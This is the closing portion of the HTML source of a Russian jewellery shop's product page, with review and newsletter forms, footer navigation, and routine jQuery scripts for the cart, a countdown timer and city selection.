                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="118512">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="264555">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1416.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/asimmetrichnyie-sergi-iz-serebra-118512" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_1686" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_1686" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="EtP4_twdrNmlPvxz0xt95oEXz2WWZ7M8AueYS5qp-ooht7yGt1jms9BhiDvlXTeB9nK_C8ck3FVEgtMO1sOYvw==">
    
    <input type="hidden" name="thread" value="product_1686">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_1686">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_1686" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_1686" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_1686" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_1686">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_1686"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label>            </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_1686"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/sergi-pusetyi-c-fianitom-1686" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="EtP4_twdrNmlPvxz0xt95oEXz2WWZ7M8AueYS5qp-ooht7yGt1jms9BhiDvlXTeB9nK_C8ck3FVEgtMO1sOYvw==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p>

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2025 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    
<!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/ob_popup_yahont_pc.png" /><img class="popup-mob" src="/uploads/images/slider/ob_popup_yahont_pc.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>


        <a href="/shop/?price=25000,2700000" class="btn btn-red" target="_blank">Каталог</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1756726613"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/481b2021/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
